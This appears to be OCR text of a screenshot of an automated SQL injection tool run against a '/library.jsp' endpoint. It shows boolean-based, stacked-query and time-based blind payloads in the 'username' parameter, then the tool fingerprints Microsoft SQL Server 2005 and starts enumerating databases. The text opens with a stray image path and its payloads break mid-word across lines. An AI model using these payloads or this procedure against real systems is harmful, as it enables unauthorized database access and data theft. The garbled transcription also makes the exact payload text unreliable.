 Payload: username=ssgpgzsstsg' AND 6694=6694 AND 'JKQS'='JKQS&page=/library.
sp&time=1415194807924
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: username=ssgpgzsstsg'; WAITFOR DELAY '0:0:5'--&page=/library.jsp&ti
me=1415194807924
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: username=ssgpgzsstsg' WAITFOR DELAY '0:0:5'--&page=/library.jsp&tim
e=1415194807924
--
there were multiple injection points, please select the one to use for following
injections:
0] place: GET, parameter: username, type: Single quoted string (default)
1] place: GET, parameter: page, type: Single quoted string
q] Quit
> 0
10:08:22] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
10:08:22] [INFO] fetching database names
10:08:22] [INFO] fetching number of databases
10:08:22] [INFO] resumed: 12